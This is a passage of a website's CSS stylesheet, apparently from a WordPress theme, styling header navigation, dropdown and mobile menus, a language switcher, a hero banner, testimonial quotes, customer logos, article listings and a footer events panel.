    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .header__top nav a {
        font-size: 11px;
    }
}
.header__top nav a:hover {
    color: #ee403d;
}
.header__top .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}
@media (max-width: 1440px) {
    .header__top .header__request {
        padding: 10.5px 15px 8.5px 15px;
    }
}
.header__top .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__top .header__request svg {
        margin-left: 6px;
    }
}
.header__top .header__request:hover {
    background-color: #333e63;
}
.header__top .header__request:hover svg {
    transform: translateX(5px);
}
.header__top #searchform {
    position: relative;
    width: 290px;
    height: 44px;
}
@media (max-width: 1440px) {
    .header__top #searchform {
        height: 35px;
        width: 240px;
    }
}
@media (max-width: 1099px) {
    .header__top #searchform {
        width: 160px;
    }
}
.header__top #searchform label {
    display: none;
}
.header__top #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__top #searchform input[type=text] {
        padding: 5px 20px;
        height: 35px;
    }
}
.header__top #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:active::-moz-placeholder, .header__top #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active:-ms-input-placeholder, .header__top #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active::placeholder, .header__top #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.header__top #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}
.header__logo svg {
    width: 296px;
}
@media (max-width: 1440px) {
    .header__logo svg {
        width: 250px;
    }
}
@media (max-width: 1199px) {
    .header__logo svg {
        width: 220px;
    }
}
@media (max-width: 767px) {
    .header__logo svg {
        width: 200px;
    }
}
.header__lay {
    positon: relative;
    width: 68.31%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .header__lay {
        width: 72%;
    }
}
.header__bottomnav {
    position: relative;
    display: flex;
    align-items: center;
}
.header__bottom {
    padding-top: 45px;
}
@media (max-width: 1440px) {
    .header__bottom {
        padding-top: 25px;
    }
}
@media (max-width: 1289px) {
    .header__bottom {
        padding-top: 22px;
    }
}
@media (max-width: 1024px) {
    .header__bottom {
        padding-top: 0;
    }
}
.header__bottom nav {
    width: 100%;
    margin-bottom: -9px;
}
@media (max-width: 1024px) {
    .header__bottom nav {
        display: none;
    }
}
.header__bottom nav ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__bottom nav ul.sub-menu {
    z-index: 9;
    position: absolute;
    background: #fff;
    height: auto;
    border-radius: 5px;
    box-shadow: 0 -4px 39px 6px rgba(0, 0, 0, 0.06);
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: 0.5s;
    left: 0;
    right: -80px;
    margin: 40px auto 0 auto;
    padding: 40px 60px 40px 40px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 40px 30px;
    transform: perspective(2000px) rotateX(-15deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu {
        grid-gap: 30px;
    }
}
.header__bottom nav ul.sub-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 18px 15px;
    position: absolute;
    left: 52.5%;
    top: -15px;
}
.header__bottom nav ul.sub-menu li {
    width: 100%;
    display: flex;
    align-items: stretch;
}
.header__bottom nav ul.sub-menu a {
    position: relative;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding-left: 50px;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu a {
        font-size: 16px;
    }
}
.header__bottom nav ul.sub-menu a:before {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:after {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:hover {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu a:hover p {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu p {
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    margin-top: 0;
    transition: 0.34s;
}
.header__bottom nav ul.sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 30px;
    transform: translateY(-4px);
}
.header__bottom nav li {
    list-style: none;
}
.header__bottom nav li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__bottom nav li:not(:last-child) {
        margin-bottom: 20px !important;
    }
}
.header__bottom nav li.current_page_item a {
    color: #ee403d;
}
.header__bottom nav li.current-menu-parent a {
    color: #ee403d;
}
.header__bottom nav li.menu-item-has-children:not(:last-child) {
    margin-right: 0;
}
.header__bottom nav li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #505d68;
    border-radius: 50%;
    position: absolute;
    right: -15px;
    top: 0;
    bottom: 0;
    transition: 0.34s;
    margin: auto;
}
@media (max-width: 1099px) {
    .header__bottom nav li.menu-item-has-children a:before {
        width: 5px;
        height: 5px;
        right: -12px;
        top: -2.5px;
    }
}
.header__bottom nav li.menu-item-has-children a:after {
    content: "";
    width: 150%;
    height: 76px;
    position: absolute;
    top: 20px;
    left: 0;
    opacity: 0;
}
@media (max-width: 1440px) {
    .header__bottom nav li.menu-item-has-children a:after {
        height: 45px;
    }
}
.header__bottom nav li.small:after {
    left: -53px;
    width: 200%;
}
.header__bottom nav li.small .sub-menu {
    width: 260px !important;
    padding: 30px;
    min-width: 260px;
    max-width: 260px;
    grid-template-columns: 1fr;
    grid-gap: 20px;
    right: 0;
    left: -110px;
}
@media (max-width: 1440px) {
    .header__bottom nav li.small .sub-menu {
        grid-gap: 14px;
    }
}
.header__bottom nav li.small .sub-menu:before {
    left: 0;
    right: 0;
    margin: auto;
}
.header__bottom nav li.small .sub-menu li {
    width: 100%;
}
.header__bottom nav li.small .sub-menu li.current-menu-item a {
    color: #ee403d;
}
.header__bottom nav li.small .sub-menu li a {
    padding: 0;
}
.header__bottom nav li.medium .sub-menu {
    grid-template-columns: 1fr 1fr;
    padding: 55px 40px;
}
.header__bottom nav li.medium .sub-menu:before {
    left: 21%;
}
.header__bottom nav li.medium .sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 40px;
}
.header__bottom nav li.large .sub-menu {
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 25px 40px;
    padding: 45px 50px 60px 50px;
}
.header__bottom nav li.large .sub-menu:before {
    left: 53% !important;
}
.header__bottom nav li:hover a {
    color: #ee403d;
}
.header__bottom nav li:hover a:before {
    background-color: #ee403d;
    right: -24px;
}
.header__bottom nav li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: perspective(999px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
.header__bottom nav li:hover .sub-menu li a {
    color: #333e63;
}
.header__bottom nav a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__bottom nav a {
        font-size: 18px;
    }
}
@media (max-width: 1289px) {
    .header__bottom nav a {
        font-size: 16px;
    }
}
.header__bottom nav a:hover {
    color: #ee403d;
}
.header__wpml {
    position: relative;
}
@media (max-width: 1024px) {
    .header__wpml {
        width: calc( 100% - 36px );
        transform: translateX(18px);
        margin-top: 20px;
    }
}
.header__wpml svg {
    opacity: 0;
}
.header__wpml a {
    font-size: 12px !important;
    background: #fff !important;
    border: 1.5px solid #f1f2f3;
    padding: 15px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae !important;
    transition: 0.34s !important;
    display: flex !important;
    align-items: center !important;
    border-radius: 4px !important;
}
@media (max-width: 1440px) {
    .header__wpml a {
        padding: 5px 15px !important;
        height: 35px !important;
    }
}
.header__wpml a span {
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
}
.header__wpml a svg {
    opacity: 1;
    margin-right: 10px;
}
.header__wpml a svg * {
    stroke: #90a4ae;
}
.header__wpml a.clickedlang {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml a:hover {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu {
    transform: translateY(10px);
    border-radius: 4px;
    border-top: 1px solid #f1f2f3 !important;
}
.header__wpml .wpml-ls-sub-menu a {
    border-radius: 0 !important;
    transition: 0.34s !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu a svg {
    margin-left: auto;
}
.header__wpml .wpml-ls-sub-menu a:hover {
    background-color: #fff !important;
    color: #0d223f !important;
}
.header__wpml .wpml-ls-sub-menu a:hover svg * {
    stroke: #0d223f;
}
@media (max-width: 1024px) {
    .header__wpml li {
        border-top: none !important;
        border-bottom: none !important;
    }
}
.header__wpml .wpml-ls-legacy-dropdown {
    width: 200px;
}
@media (max-width: 1024px) {
    .header__wpml .wpml-ls-legacy-dropdown {
        width: 100%;
    }
}
.header__navm {
    display: none;
}
@media (max-width: 1024px) {
    .header__navm {
        visibility: hidden;
        pointer-events: none;
        z-index: -999999;
        width: 50%;
        height: calc( 100vh - 80px );
        overflow: auto;
        position: fixed;
        top: 80px;
        margin-bottom: 0;
        transform: translateX(100%);
        will-change: transform;
        transition: 0.34s;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        padding: 0;
        right: 0;
    }
    .header__navm * {
        outline: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    }
    .header__navm.-open {
        visibility: visible;
        pointer-events: auto;
        z-index: 99999999;
        right: 0;
        background-color: #fff;
        transform: translateX(0);
    }
}
@media (max-width: 767px) {
    .header__navm {
        padding: 0;
        width: 100%;
    }
}
.header__navm .header__menum {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .header__navm .header__menum {
        flex-direction: column;
        align-items: flex-start;
        width: 100%;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch;
        padding-top: 40px;
        padding-bottom: 200px;
        justify-content: flex-start;
        transform: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum {
        padding-top: 0;
        padding-bottom: 250px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum.sub-menu {
        margin-top: 0;
        padding: 0 42px;
        justify-content: flex-start;
        height: auto;
        background-color: #ebf4f8;
    }
    .header__navm .header__menum.sub-menu li {
        list-style: none;
        width: 100%;
        border: none;
        padding: 15px 0;
        margin: 0;
    }
    .header__navm .header__menum.sub-menu li:not(:last-child) {
        border-bottom: 1px solid #d6e0e6;
    }
    .header__navm .header__menum.sub-menu a {
        background-color: transparent;
        font-family: "Eina04", arial;
        padding: 0 !important;
        font-size: 18px;
        font-weight: normal;
        font-stretch: normal;
        font-style: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #0d223f !important;
    }
    .header__navm .header__menum.sub-menu a:before {
        content: none;
        display: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum.sub-menu {
        padding: 0 18px;
    }
    .header__navm .header__menum.sub-menu a {
        font-size: 16px;
    }
}
.header__navm .header__menum li {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #e6eaf7;
}
.header__navm .header__menum li:first-child {
    border-top: 1px solid #e6eaf7;
}
.header__navm .header__menum li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:not(:last-child) {
        margin-bottom: 0 !important;
    }
}
.header__navm .header__menum li.menu-item-has-children a {
    position: relative;
}
.header__navm .header__menum li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #90a4ae;
    border-radius: 50%;
    position: absolute;
    right: 30px;
    top: 30px;
}
@media (max-width: 767px) {
    .header__navm .header__menum li.menu-item-has-children a:before {
        top: 25px;
    }
}
.header__navm .header__menum li.menu-item-has-children li.current-menu-item a {
    color: #ee403d !important;
}
.header__navm .header__menum li.current_page_ancestor a {
    color: #ee403d;
}
.header__navm .header__menum li.current_page_item a {
    color: #ee403d;
}
.header__navm .header__menum li:hover a {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:hover a {
        color: #ee403d;
    }
}
.header__navm .header__menum a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    display: block;
    padding: 15px 42px;
    background-color: #fff;
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        padding: 15px 18px;
    }
}
.header__navm .header__menum a.ui-accordion-header-active:before {
    background-color: #ee403d !important;
}
@media (max-width: 1299px) {
    .header__navm .header__menum a {
        font-size: 18px;
    }
}
@media (max-width: 1099px) {
    .header__navm .header__menum a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum a {
        font-size: 24px;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        font-size: 20px;
    }
}
.header__navm .header__menum a:hover {
    color: #ee403d;
}
.header__navm .header__menum .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    height: 44px;
    min-height: 44px;
    text-transform: uppercase;
    width: calc( 100% - 36px );
    transform: translateX(18px);
    margin-top: 20px;
}
.header__navm .header__menum .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .header__navm .header__menum .header__request svg {
        margin-left: auto;
    }
}
.header__navm .header__menum .header__request:hover {
    background-color: #333e63;
}
.header__navm .header__menum .header__request:hover svg {
    transform: translateX(5px);
}
.header .hamburger {
    display: none;
}
@media (max-width: 1024px) {
    .header .hamburger {
        display: flex;
        border: 2px solid #0d223f;
        border-radius: 50%;
        padding: 8.5px 6px;
    }
}

body.single-training .header__bottom nav li.training a,
body.tax-training_category .header__bottom nav li.training a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-training .header__navm li.training a,
body.tax-training_category .header__navm li.training a {
        color: #ee403d;
    }
}

body.single-event .header__bottom nav li.courses a,
.page-template-events-past .header__bottom nav li.courses a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-event .header__navm li.courses a,
.page-template-events-past .header__navm li.courses a {
        color: #ee403d;
    }
}

body.single-post .header__bottom nav li.current_page_parent a,
.category .header__bottom nav li.current_page_parent a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-post .header__navm li.current_page_parent a,
.category .header__navm li.current_page_parent a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-services .header__navm li.servicesm a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-sectors .header__navm li.sectorsm a {
        color: #ee403d;
    }
}

.hero {
    position: relative;
    width: calc( 100% - 80px );
    margin-left: 80px;
    background-color: #0d223f;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 80px 80px 60px 80px;
}
@media (max-width: 1449px) {
    .hero {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .hero {
        width: calc(100% - 45px);
        margin-left: 45px;
        padding: 70px 30px;
    }
}
@media (max-width: 767px) {
    .hero {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px 40px 20px;
    }
}
.hero__wrapper {
    position: relative;
    width: 72.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .hero__wrapper {
        width: 77.5%;
    }
}
@media (max-width: 1024px) {
    .hero__wrapper {
        width: 100%;
        margin: 0;
    }
}
.hero.hero-evt h1 {
    max-width: 980px;
    font-size: 45px;
}
.hero.hero-evt .htitle {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .hero.hero-evt .htitle {
        display: none;
    }
}
.hero.hero-evt .hero__div {
    display: flex;
    align-items: center;
    margin-top: 40px;
}
@media (max-width: 1024px) {
    .hero.hero-evt .hero__div {
        margin-top: 0;
    }
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div {
        margin-top: 5px;
        flex-direction: column-reverse;
        align-items: flex-start;
    }
}
.hero.hero-evt .hero__div a {
    margin-right: 50px;
    border-radius: 4px;
    background-color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 20px 15px 24px;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a {
        margin-right: 0;
        width: 100%;
        margin-top: 20px;
    }
}
.hero.hero-evt .hero__div a svg {
    margin-left: 15px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a svg {
        margin-left: auto;
    }
}
.hero.hero-evt .hero__div a svg * {
    stroke: #fff;
}
.hero.hero-evt .hero__div a:hover {
    background-color: #5e859f;
}
.hero.hero-evt .hero__div a:hover svg {
    transform: translateX(5px);
}
.hero.hero-evt .hero__div span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #c0c8e0;
    text-transform: capitalize;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div span {
        font-size: 16px;
    }
}
.hero h1 {
    font-size: 49px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    margin-bottom: 20px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero h1 {
        font-size: 40px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .hero h1 {
        font-size: 35px !important;
    }
}
@media (max-width: 767px) {
    .hero h1 {
        font-size: 28px !important;
        margin-bottom: 0;
    }
}
.hero p {
    font-size: 24px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    width: 100%;
    max-width: 880px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .hero p {
        display: none;
    }
}
.hero p:empty {
    display: none;
}
.hero .btn {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #fff;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .hero .btn {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .hero .btn {
        font-size: 13px;
        margin-top: 15px;
    }
}
.hero .btn svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.hero .btn:hover svg {
    transform: translateX(5px);
}

.quotepart {
    position: relative;
    width: 50%;
    background-color: #fff;
    padding: 78px 80px;
    height: 100%;
}
@media (max-width: 1249px) {
    .quotepart {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .quotepart {
        order: 1;
    }
}
@media (max-width: 767px) {
    .quotepart {
        padding: 33px 18px 33px 18px;
    }
}
.quotepart .quote {
    height: 450px;
}
@media (max-width: 767px) {
    .quotepart .quote {
        height: 350px !important;
    }
}
.quotepart .quote__single {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.quotepart p {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.38;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1349px) {
    .quotepart p {
        font-size: 19px;
    }
}
@media (max-width: 1249px) {
    .quotepart p {
        max-width: 660px;
    }
}
@media (max-width: 1024px) {
    .quotepart p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .quotepart p {
        font-size: 15px;
    }
}
.quotepart h4 {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 6px;
}
@media (max-width: 767px) {
    .quotepart h4 {
        font-size: 12px;
    }
}
.quotepart span {
    font-size: 14px;
    letter-spacing: normal;
    text-align: center;
    color: #505d68;
}
@media (max-width: 767px) {
    .quotepart span {
        font-size: 12px;
    }
}
.quotepart svg {
    position: absolute;
    left: 80px;
    top: 78px;
}
@media (max-width: 767px) {
    .quotepart svg {
        width: 18px;
        left: 38px;
        top: 33px;
        height: 15px;
    }
}
.quotepart svg:last-of-type {
    right: 80px;
    bottom: 78px;
    left: auto;
    top: auto;
}
@media (max-width: 767px) {
    .quotepart svg:last-of-type {
        right: 38px;
        bottom: 33px;
    }
}

.customers {
    position: relative;
    padding: 70px 80px 90px 80px;
}
@media (max-width: 767px) {
    .customers {
        padding: 40px 40px 50px 40px;
    }
}
.customers .labeltitle {
    margin: 0 auto 60px auto;
    text-align: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.customers .swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
}
.customers .swiper-slide img {
    height: 70px;
    width: auto;
}
@media (max-width: 767px) {
    .customers .swiper-slide img {
        height: auto;
    }
}

.articlesdesign article {
    padding-bottom: 40px;
}
@media (max-width: 767px) {
    .articlesdesign article {
        padding-bottom: 25px;
    }
}
.articlesdesign article:not(:first-child) {
    padding-top: 35px;
}
@media (max-width: 767px) {
    .articlesdesign article:not(:first-child) {
        padding-top: 25px;
    }
}
.articlesdesign article:not(:last-child) {
    border-bottom: 1px dotted #c2d1d9;
}
.articlesdesign h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1149px) {
    .articlesdesign h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .articlesdesign h3 {
        font-size: 18px;
    }
}
.articlesdesign h3:hover {
    color: #ee403d;
}
.articlesdesign p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 25px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 767px) {
    .articlesdesign p {
        margin-bottom: 15px;
    }
}
.articlesdesign p:empty {
    display: none;
}
.articlesdesign p:nth-of-type(n + 3) {
    display: none;
}
.articlesdesign h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1129px) {
    .articlesdesign h4 {
        font-size: 9px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h4 {
        display: none;
    }
}
.articlesdesign h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author {
    position: relative;
    color: #ee403d;
    margin-left: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.articlesdesign h4 .author:hover {
    color: #0d223f;
}
.articlesdesign h4 ul {
    display: none;
}
.articlesdesign__footer {
    display: flex;
    align-items: center;
}
.articlesdesign__footer ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.articlesdesign__footer ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .articlesdesign__footer ul {
        display: none;
    }
}
.articlesdesign__footer li {
    position: relative;
    line-height: 0.9;
}
.articlesdesign__footer li:not(:last-child) {
    margin-right: 10px;
}
.articlesdesign__footer li:nth-child(n+4) {
    display: none;
}
.articlesdesign__footer li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
@media (max-width: 1129px) {
    .articlesdesign__footer li a {
        font-size: 9px;
    }
}
.articlesdesign__footer li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.articlesdesign__footer li a:hover {
    color: #333e63;
}
.articlesdesign__footer li a:hover:before {
    color: #333e63;
}

#safari .articlesdesign__footer h4 {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer h4 {
        display: block;
        width: 100%;
        flex-direction: inherit;
    }
}
#safari .articlesdesign__footer ul {
    margin-left: auto !important;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer ul {
        margin-left: 0 !important;
        margin-right: auto;
    }
}

.fpart {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    width: calc( 100% + 1px );
    overflow-x: hidden;
}
@media (max-width: 767px) {
    .fpart {
        width: 100%;
        flex-direction: column;
    }
}
.fpart__row {
    position: relative;
    width: 33.33333%;
    display: flex;
    flex-direction: column;
}
@media (max-width: 1024px) {
    .fpart__row {
        width: 50%;
    }
}
@media (max-width: 767px) {
    .fpart__row {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .fpart__row:nth-child(2) {
        display: none;
    }
}
.fpart__row:last-child .fpart__social {
    background-color: #f4f7f9;
}
@media (max-width: 1024px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-right: none;
        border-top: 1px solid #c0c8e0;
    }
}
.fpart__team {
    display: flex;
    height: 100%;
    position: relative;
}
@media (max-width: 1024px) {
    .fpart__team {
        display: none;
    }
}
.fpart__team:nth-child(n+2) {
    display: none;
}
.fpart__team__con {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    padding: 0 25px 60px 25px;
    width: 100%;
}
.fpart__team__con:before {
    content: "";
    height: 286px;
    -o-object-fit: contain;
       object-fit: contain;
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fpart__team h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 21px;
}
.fpart__team p {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #c0c8e0;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
}
.fpart__team img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event {
    position: relative;
    display: flex;
    flex-direction: column;
    height: 100%;
    width: 100%;
}
.fpart__event.-small {
    height: 299px;
}
.fpart__event.-small .fpart__event__featured {
    height: 100%;
